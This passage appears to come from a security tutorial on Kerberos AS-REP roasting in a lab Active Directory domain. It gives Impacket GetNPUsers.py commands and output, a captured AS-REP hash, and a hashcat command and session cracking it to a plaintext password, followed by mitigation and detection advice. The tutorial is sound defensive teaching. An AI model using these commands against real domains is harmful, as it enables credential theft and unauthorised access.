UNKNOWN(Client not found in Kerberos database)<br>[-] User luigi doesn't have UF DONT REQUIRE PREAUTH set<br>[-] User mario doesn't have UF DONT REQUIRE PREAUTH set<br>[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)<br>[-] Kerberos SessionError: KDC ERR C PRINCIPAL UNKNOWN(Client not found in Kerberos database)<br>(python38) root@mario-virtual-machine:~/impacket/examples# |

Unauthenticated GetNPUsers.py Example

GetNPUsers.py -usersfile username\_list.txt -request -dc-ip 172.16.20.35 mushroomkingdom.com/

The output can then be passed to Hashcat for a password recovery attack.

```
$krb5asrep$23$wario@MUSHROOMKINGDOM.COM:75c39e1c2cba95beb51d7b2c1c121435$84412555860ca856c8f05c
f7c63016bd6472a3fe76755a274008c02ea16
a994e98988076adca56d585a98b197c6032e4b58ff19885e784970c04d055587b9fe5b599d0816596d8f50dc22ec7a9
36bd2a0158f1278561b58ce999d04ba58442d
45cc4e5616e88a965a29022c385c16b2534a2ae384481429507e8588e7cca7b770cf459a6549a794553a8954edbe00f
50380bfed11b238905e768df6c8d2f37c8d04
7e00e1bf83b5fc4a70d0c142e7ae083d430c44bb418ace174f7439b18bf56e65fddc23e7de8cf51930fb21e14d64cc2
4d470e2f994c2c6022a01667ce9e41e418c02
bdd9f14623410badbfcb89e4fa310599861464dc482c7:Bowser1
Session.........: hashcat
Status..........: Cracked
Hash.Name.......: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$wario@MUSHROOMKINGDOM.COM:75c39e1c2cb...c482c7
Time.Started.....: Tue Aug 24 17:51:28 2021 (45 secs)
Time.Estimated...: Tue Aug 24 17:52:13 2021 (0 secs)
Guess.Base.......: File (.\wordlists\hashes.org-2012-2020.txt)
Guess.Mod........: Rules (.\rules\best64.rule)
Guess.Queue......: 1/1 (100.00%)
                   548.6 MH/s (146.96ms) @ Accel:512 Loops:77 Thr:64 Vec:1
Speed.#1.........:
Recovered.......: 1/1 (100.00%) Digests
Progress........: 24873588509/101678790367 (24.46%)
Rejected........: 338614045/24873588509 (1.36%)
Restore.Point....: 320804719/1320503771 (24.29%)
Restore.Sub.#1...: Salt:0 Amplifier:0-77 Iteration:0-77
Candidates.#1....: Boboly!1 -> BgtocQ
Hardware.Mon.#1..: Temp: 65c Fan: 49% Util: 36% Core:1893MHz Mem:9242MHz Bus:16
```
Hashcat Example for Kerberos eType 23 AS-REP Password Hashes

hashcat.exe  $-m$  18200  $-a$  0  $-w$  4  $-r$ .\rules\best64.rule<br>.\hashes\mushroomkingdom krb as-rep.txt .\wordlists\hashes.org-2012-.\hashes\mushroomkingdom krb as-rep.txt 2020.txt

#### MITIGATION

Ensure that all accounts have Kerberos pre-authentication enabled. If pre-authentication cannot be enabled for an account, then a strong random 25+ character password should be used. Once again, AES encryption should be favored over RC4.

#### **DETECTION**

Organizations should ensure that Audit Kerberos Service Ticket Operations is enabled and monitor for anomalous activity, such as numerous TGS ticket requests (Event ID 4768 & 4769) within a short amount of time. TGT requests should also be monitored for accounts where pre-authentication is not required.

## **Conclusion**

Kerberos attacks can be devastating and hard to spot in an Active Directory environment. Without proper password strength, strong encryption, and least privilege, adversaries can quickly escalate privilege and maintain persistence for long periods of time.